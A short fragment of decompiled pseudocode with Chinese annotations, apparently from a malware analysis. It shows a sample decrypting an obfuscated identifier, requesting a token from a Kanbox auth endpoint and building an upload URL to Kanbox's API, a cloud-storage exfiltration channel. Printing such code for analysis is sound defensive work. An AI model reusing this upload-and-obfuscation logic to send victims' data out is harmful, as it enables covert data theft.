 SSLInit(3); // SSL协议协商
v3 = sub_40CC50(v2); // 初始化SSL
sub_40CC90(v3, 20011, (unsigned int)sub_4050B0);// 获取TOKEN
memset(&Dest, 0, 0x104u);
sprintf(&Dest, "%s_%s", "Ghu{zju{hrk}{", a1); // 字符串解密后是 Aboutdoublewu
if ( v3 )
{
sub_40CEB0(&Memory, &v9, 1);
sub_40CEB0(&Memory, &v9, 1);
sub_40CEB0(&Memory, &v9, 1);
sub_40CEB0(&Memory, &v9, 1);
sub_40CC90(v3, 47, 1);
sub_40CC90(v3, 10002, (unsigned int)"https://auth.kanbox.com/0/token");
sub_40CC90(v3, 10024, (char)Memory);
sub_40CC90(v3, 64, 0);
sub_40CC90(v3, 81, 0);
v4 = _mkgmtime((struct tm *)v3);
}
else
{
v4 = v11;
}
sub_40D780(Memory);
sub_40CEA0(v3);
Sleep(1000u);
memset(&v13, 0, 0x104u);
sprintf(&v13, "https://api-upload.kanbox.com/0/upload/%s/%s?bearer_token=%s", &Dest, a2, byte_4F2214);
v10 = 0;
v11 = 0;
v6 = sub_40CC50(v5);
if ( !v6
|| (sub_40CEB0(&v10, &v11, 1),
sub_40CC90(v6, 47, 1),
sub_40CC90(v6, 10002, (unsigned int)&v13),
sub_40CC90(v6, 10024, (char)v10),
sub_40CC90(v6, 64, 0),
sub_40CC90(v6, 81, 0),
_mkgmtime((struct tm *)v6),
v4) )
{
result = 0;
}